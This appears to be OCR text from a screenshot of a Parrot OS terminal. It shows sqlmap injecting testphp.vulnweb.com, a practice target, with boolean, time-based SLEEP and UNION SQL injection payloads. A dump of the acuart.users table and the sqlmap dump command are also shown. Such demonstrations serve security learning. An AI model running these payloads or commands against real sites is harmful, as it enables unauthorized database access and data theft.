 Applications Places System
Tue Oct 4, 8:49 AM
Parrot
whoami's Home
Trash
result.txt
result.html
ss
cve2020
R
Rahad Chowdhury
Parrot Terminal
File Edit View Search Terminal Help
Payload: artist=1 AND 5536=5536
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 2549 FROM (SELECT(SLEEP(5)))MfAl)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3413 UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x58656e4c464c6d6f717045726455577262497a734f49
6d6c6b614d63714c6b564b586d674f777050,0x71766a7871),NULL-- -
---
[08:49:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[08:49:12] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[08:49:16] [INFO] table 'acuart.users' dumped to CSV file '/home/whoami/.local/share/sqlmap/output/testphp.vulnweb
.com/dump/acuart/users.csv'
[08:49:16] [INFO] fetched data logged to text files under '/home/whoami/.local/share/sqlmap/output/testphp.vulnweb
.com'
[*] ending @ 08:49:16 /2022-10-04/
┌─[whoami@root]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --dump
Menu Parrot Terminal